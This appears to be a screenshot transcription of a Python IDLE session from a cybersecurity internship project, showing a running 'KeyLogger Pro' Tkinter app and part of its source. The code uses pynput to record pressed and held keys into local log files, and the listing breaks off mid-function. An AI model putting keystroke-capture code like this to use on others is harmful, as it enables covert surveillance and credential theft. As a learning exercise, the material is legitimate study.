 *IDLE Shell 3.13.7*
File Edit Shell Debug Options Window Help
Python 3.13.7 (tags/v3.13.7:bcee1c3, Aug 14 2025, 14:15:11) [MSC v.1944 64 bit (AMD64)] on win32
Enter "help" below or click "Help" above for more information.
>>>
================== RESTART: E:/VoiCYBERSecIntern/keylogger.py ==================
[+] Running Keylogger Successfully!
[!] Saving the key logs in ' log.jason'
KeyLogger Pr...
KeyLogger Pro
Start KeyLogger Pro
Ln: 5 Col: 0
keylogger.py - E:/VoiCYBERSecIntern/keylogger.py (3.13.7)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
root = tk.Tk()
root.geometry("250x200")
root.title("KeyLogger Pro")
root.configure(bg="darkblue")
key_list = []
x =False
key_strokes=""
def update_txt_file(key):
with open('log.txt' , 'w+') as key_stroke:
key_stroke.write(key)
def update_json_file(key_list):
with open ('logs.jason', '+wb') as key_log:
key_list_bytes = json.dumps(key_list).encode()
key_log.write(key_list_bytes)
def on_press(key):
global x, key_list
if x == False:
key_list.append(
{'Pressed': f' {key} ' }
)
x = True
if x == True:
key_list.append(
{'Held': f' {key} ' }
)
update_json_file(key_list)
def on_release(key):
global x, key_list, key_strokes
Ln: 41 Col: 19